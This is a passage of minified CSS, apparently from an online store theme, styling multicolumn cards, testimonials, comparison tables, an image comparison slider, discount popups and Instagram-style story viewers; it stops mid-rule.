{.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: 